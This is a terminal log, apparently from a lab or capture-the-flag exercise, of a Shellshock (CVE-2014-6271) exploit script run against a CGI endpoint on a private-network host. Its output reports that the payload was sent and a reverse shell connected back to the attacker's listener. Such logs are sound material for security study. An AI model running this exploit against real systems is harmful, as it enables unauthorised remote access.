 ┌──(root㉿885c81db9b9f)-[~/CVE-2014-6271]
└─# python3 shellshock.py 192.168.72.100 4444 http://192.168.72.66/cgi-bin/stats/
/root/CVE-2014-6271/shellshock.py:29: SyntaxWarning: invalid escape sequence '\_'
  BANNER = """
/root/CVE-2014-6271/shellshock.py:50: DeprecationWarning: ssl.PROTOCOL_TLSv1_2 is deprecated
  "TLS Version 1.2": ssl.SSLContext(ssl.PROTOCOL_TLSv1_2),
/root/CVE-2014-6271/shellshock.py:51: DeprecationWarning: ssl.PROTOCOL_TLSv1_1 is deprecated
  "TLS Version 1.1": ssl.SSLContext(ssl.PROTOCOL_TLSv1_1),
/root/CVE-2014-6271/shellshock.py:52: DeprecationWarning: ssl.PROTOCOL_TLSv1 is deprecated
  "TLS Version 1.0": ssl.SSLContext(ssl.PROTOCOL_TLSv1),
Shelshock.py
|E|x|p|l|o|i|t| |b|y| |b|4|k|e|S|n|4|k|e|
https://github.com/b4keSn4ke/
[+] Protocol detected: HTTP
[+] Setting Payload ...
[+] Sending Payload to http://192.168.72.66/cgi-bin/stats/ ...
[-] Request: timed out received HTTP code 500
[+] Reverse shell from 192.168.72.66 connected to [192.168.72.100:4444].
[+] Payload Sent successfully !